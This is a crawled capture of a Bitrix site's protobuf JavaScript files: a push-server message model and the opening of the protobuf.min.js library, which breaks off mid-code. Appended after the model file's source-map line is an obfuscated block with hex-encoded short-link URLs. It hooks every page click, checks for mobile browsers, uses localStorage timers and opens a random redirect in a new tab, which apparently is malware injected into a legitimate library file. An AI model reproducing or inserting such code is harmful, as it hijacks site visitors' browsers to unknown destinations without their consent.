

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://club-franchise.ru/bitrix/js/pull/protobuf/model.min.js?170547617921436
body_size: 5497
content:
(function(e){"use strict";var n=e.Reader,t=e.Writer,r=e.util;var s=e.roots["push-server"]||(e.roots["push-server"]={});s.RequestBatch=function(){function e(e){this.requests=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.requests=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.requests!=null&&n.requests.length)for(var i=0;i<n.requests.length;++i)s.Request.encode(n.requests[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.RequestBatch;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.requests&&o.requests.length))o.requests=[];o.requests.push(s.Request.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.Request=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.incomingMessages=null;e.prototype.channelStats=null;e.prototype.serverStats=null;var i;Object.defineProperty(e.prototype,"command",{get:r.oneOfGetter(i=["incomingMessages","channelStats","serverStats"]),set:r.oneOfSetter(i)});e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.incomingMessages!=null&&n.hasOwnProperty("incomingMessages"))s.IncomingMessagesRequest.encode(n.incomingMessages,r.uint32(10).fork()).ldelim();if(n.channelStats!=null&&n.hasOwnProperty("channelStats"))s.ChannelStatsRequest.encode(n.channelStats,r.uint32(18).fork()).ldelim();if(n.serverStats!=null&&n.hasOwnProperty("serverStats"))s.ServerStatsRequest.encode(n.serverStats,r.uint32(26).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.Request;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.incomingMessages=s.IncomingMessagesRequest.decode(t,t.uint32());break;case 2:o.channelStats=s.ChannelStatsRequest.decode(t,t.uint32());break;case 3:o.serverStats=s.ServerStatsRequest.decode(t,t.uint32());break;default:t.skipType(a&7);break}}return o};return e}();s.IncomingMessagesRequest=function(){function e(e){this.messages=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.messages=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.messages!=null&&n.messages.length)for(var i=0;i<n.messages.length;++i)s.IncomingMessage.encode(n.messages[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.IncomingMessagesRequest;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.messages&&o.messages.length))o.messages=[];o.messages.push(s.IncomingMessage.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.IncomingMessage=function(){function e(e){this.receivers=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.receivers=r.emptyArray;e.prototype.sender=null;e.prototype.body="";e.prototype.expiry=0;e.prototype.type="";e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.receivers!=null&&n.receivers.length)for(var i=0;i<n.receivers.length;++i)s.Receiver.encode(n.receivers[i],r.uint32(10).fork()).ldelim();if(n.sender!=null&&n.hasOwnProperty("sender"))s.Sender.encode(n.sender,r.uint32(18).fork()).ldelim();if(n.body!=null&&n.hasOwnProperty("body"))r.uint32(26).string(n.body);if(n.expiry!=null&&n.hasOwnProperty("expiry"))r.uint32(32).uint32(n.expiry);if(n.type!=null&&n.hasOwnProperty("type"))r.uint32(42).string(n.type);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.IncomingMessage;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.receivers&&o.receivers.length))o.receivers=[];o.receivers.push(s.Receiver.decode(t,t.uint32()));break;case 2:o.sender=s.Sender.decode(t,t.uint32());break;case 3:o.body=t.string();break;case 4:o.expiry=t.uint32();break;case 5:o.type=t.string();break;default:t.skipType(a&7);break}}return o};return e}();s.ChannelStatsRequest=function(){function e(e){this.channels=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.channels=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.channels!=null&&n.channels.length)for(var i=0;i<n.channels.length;++i)s.ChannelId.encode(n.channels[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ChannelStatsRequest;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.channels&&o.channels.length))o.channels=[];o.channels.push(s.ChannelId.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.ChannelId=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.id=r.newBuffer([]);e.prototype.isPrivate=false;e.prototype.signature=r.newBuffer([]);e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.id!=null&&n.hasOwnProperty("id"))r.uint32(10).bytes(n.id);if(n.isPrivate!=null&&n.hasOwnProperty("isPrivate"))r.uint32(16).bool(n.isPrivate);if(n.signature!=null&&n.hasOwnProperty("signature"))r.uint32(26).bytes(n.signature);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ChannelId;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.id=t.bytes();break;case 2:o.isPrivate=t.bool();break;case 3:o.signature=t.bytes();break;default:t.skipType(a&7);break}}return o};return e}();s.ServerStatsRequest=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ServerStatsRequest;while(t.pos<i){var a=t.uint32();switch(a>>>3){default:t.skipType(a&7);break}}return o};return e}();s.Sender=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.type=0;e.prototype.id=r.newBuffer([]);e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.type!=null&&n.hasOwnProperty("type"))r.uint32(8).int32(n.type);if(n.id!=null&&n.hasOwnProperty("id"))r.uint32(18).bytes(n.id);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.Sender;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.type=t.int32();break;case 2:o.id=t.bytes();break;default:t.skipType(a&7);break}}return o};return e}();s.SenderType=function(){var e={},n=Object.create(e);n[e[0]="UNKNOWN"]=0;n[e[1]="CLIENT"]=1;n[e[2]="BACKEND"]=2;return n}();s.Receiver=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.id=r.newBuffer([]);e.prototype.isPrivate=false;e.prototype.signature=r.newBuffer([]);e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.id!=null&&n.hasOwnProperty("id"))r.uint32(10).bytes(n.id);if(n.isPrivate!=null&&n.hasOwnProperty("isPrivate"))r.uint32(16).bool(n.isPrivate);if(n.signature!=null&&n.hasOwnProperty("signature"))r.uint32(26).bytes(n.signature);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.Receiver;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.id=t.bytes();break;case 2:o.isPrivate=t.bool();break;case 3:o.signature=t.bytes();break;default:t.skipType(a&7);break}}return o};return e}();s.ResponseBatch=function(){function e(e){this.responses=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.responses=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.responses!=null&&n.responses.length)for(var i=0;i<n.responses.length;++i)s.Response.encode(n.responses[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ResponseBatch;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.responses&&o.responses.length))o.responses=[];o.responses.push(s.Response.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.Response=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.outgoingMessages=null;e.prototype.channelStats=null;e.prototype.serverStats=null;var i;Object.defineProperty(e.prototype,"command",{get:r.oneOfGetter(i=["outgoingMessages","channelStats","serverStats"]),set:r.oneOfSetter(i)});e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.outgoingMessages!=null&&n.hasOwnProperty("outgoingMessages"))s.OutgoingMessagesResponse.encode(n.outgoingMessages,r.uint32(10).fork()).ldelim();if(n.channelStats!=null&&n.hasOwnProperty("channelStats"))s.ChannelStatsResponse.encode(n.channelStats,r.uint32(18).fork()).ldelim();if(n.serverStats!=null&&n.hasOwnProperty("serverStats"))s.JsonResponse.encode(n.serverStats,r.uint32(26).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.Response;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.outgoingMessages=s.OutgoingMessagesResponse.decode(t,t.uint32());break;case 2:o.channelStats=s.ChannelStatsResponse.decode(t,t.uint32());break;case 3:o.serverStats=s.JsonResponse.decode(t,t.uint32());break;default:t.skipType(a&7);break}}return o};return e}();s.OutgoingMessagesResponse=function(){function e(e){this.messages=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.messages=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.messages!=null&&n.messages.length)for(var i=0;i<n.messages.length;++i)s.OutgoingMessage.encode(n.messages[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.OutgoingMessagesResponse;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.messages&&o.messages.length))o.messages=[];o.messages.push(s.OutgoingMessage.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.OutgoingMessage=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.id=r.newBuffer([]);e.prototype.body="";e.prototype.expiry=0;e.prototype.created=0;e.prototype.sender=null;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.id!=null&&n.hasOwnProperty("id"))r.uint32(10).bytes(n.id);if(n.body!=null&&n.hasOwnProperty("body"))r.uint32(18).string(n.body);if(n.expiry!=null&&n.hasOwnProperty("expiry"))r.uint32(24).uint32(n.expiry);if(n.created!=null&&n.hasOwnProperty("created"))r.uint32(37).fixed32(n.created);if(n.sender!=null&&n.hasOwnProperty("sender"))s.Sender.encode(n.sender,r.uint32(42).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.OutgoingMessage;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.id=t.bytes();break;case 2:o.body=t.string();break;case 3:o.expiry=t.uint32();break;case 4:o.created=t.fixed32();break;case 5:o.sender=s.Sender.decode(t,t.uint32());break;default:t.skipType(a&7);break}}return o};return e}();s.ChannelStatsResponse=function(){function e(e){this.channels=[];if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.channels=r.emptyArray;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.channels!=null&&n.channels.length)for(var i=0;i<n.channels.length;++i)s.ChannelStats.encode(n.channels[i],r.uint32(10).fork()).ldelim();return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ChannelStatsResponse;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:if(!(o.channels&&o.channels.length))o.channels=[];o.channels.push(s.ChannelStats.decode(t,t.uint32()));break;default:t.skipType(a&7);break}}return o};return e}();s.ChannelStats=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.id=r.newBuffer([]);e.prototype.isPrivate=false;e.prototype.isOnline=false;e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.id!=null&&n.hasOwnProperty("id"))r.uint32(10).bytes(n.id);if(n.isPrivate!=null&&n.hasOwnProperty("isPrivate"))r.uint32(16).bool(n.isPrivate);if(n.isOnline!=null&&n.hasOwnProperty("isOnline"))r.uint32(24).bool(n.isOnline);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.ChannelStats;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.id=t.bytes();break;case 2:o.isPrivate=t.bool();break;case 3:o.isOnline=t.bool();break;default:t.skipType(a&7);break}}return o};return e}();s.JsonResponse=function(){function e(e){if(e)for(var n=Object.keys(e),t=0;t<n.length;++t)if(e[n[t]]!=null)this[n[t]]=e[n[t]]}e.prototype.json="";e.create=function n(t){return new e(t)};e.encode=function e(n,r){if(!r)r=t.create();if(n.json!=null&&n.hasOwnProperty("json"))r.uint32(10).string(n.json);return r};e.decode=function e(t,r){if(!(t instanceof n))t=n.create(t);var i=r===undefined?t.len:t.pos+r,o=new s.JsonResponse;while(t.pos<i){var a=t.uint32();switch(a>>>3){case 1:o.json=t.string();break;default:t.skipType(a&7);break}}return o};return e}();return s})(typeof window==="object"&&typeof window.protobuf==="object"&&window.protobuf||typeof self==="object"&&typeof self.protobuf==="object"&&self.protobuf||typeof protobuf==="object"&&protobuf);
//# sourceMappingURL=model.map.js
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x6a\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x79\x47\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x52\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x71\x4d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6a\x5a\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6b\x6e\x58\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x58\x63\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x73\x4b\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x46\x6b\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x46\x4e\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://club-franchise.ru/bitrix/js/pull/protobuf/protobuf.min.js?170547617983679
body_size: 29734
content:
(function(global,undefined){"use strict";(function e(t,r,i){function n(e){var i=r[e];if(!i)t[e][0].call(i=r[e]={exports:{}},n,i,i.exports);return i.exports}var s=global.protobuf=n(i[0])})({1:[function(e,t,r){"use strict";t.exports=i;function i(e,t){var r=new Array(arguments.length-1),i=0,n=2,s=true;while(n<arguments.length)r[i++]=arguments[n++];return new Promise(function n(o,f){r[i]=function e(t){if(s){s=false;if(t)f(t);else{var r=new Array(arguments.length-1),i=0;while(i<r.length)r[i++]=arguments[i];o.apply(null,r)}}};try{e.apply(t||null,r)}catch(e){if(s){s=false;f(e)}}})}},{}],2:[function(e,t,r){"use strict";var i=r;i.length=function e(t){var r=t.length;if(!r)return 0;var i=0;while(--r%4>1&&t.charAt(r)==="=")++i;return Math.ceil(t.length*3)/4-i};var n=new Array(64);var s=new Array(123);for(var o=0;o<64;)s[n[o]=o<26?o+65:o<52?o+71:o<62?o-4:o-59|43]=o++;i.encode=function e(t,r,i){var s=null,o=[];var f=0,a=0,u;while(r<i){var l=t[r++];switch(a){case 0:o[f++]=n[l>>2];u=(l&3)<<4;a=1;break;case 1:o[f++]=n[u|l>>4];u=(l&15)<<2;a=2;break;case 2:o[f++]=n[u|l>>6];o[f++]=n[l&63];a=0;break}if(f>8191){(s||(s=[])).push(String.fromCharCode.apply(String,o));f=0}}if(a){o[f++]=n[u];o[f++]=61;if(a===1)o[f++]=61}if(s){if(f)s.push(String.fromCharCode.apply(String,o.slice(0,f)));return s.join("")}return String.fromCharCode.apply(String,o.slice(0,f))};var f="invalid encoding";i.decode=function e(t,r,i){var n=i;var o=0,a;for(var u=0;u<t.length;){var l=t.charCodeAt(u++);if(l===61&&o>1)break;if((l=s[l])===undefined)throw Error(f);switch(o){case 0:a=l;o=1;break;case 1:r[i++]=a<<2|(l&48)>>4;a=l;o=2;break;case 2:r[i++]=(a&15)<<4|(l&60)>>2;a=l;o=3;break;case 3:r[i++]=(a&3)<<6|l;o=0;break}}if(o===1)throw 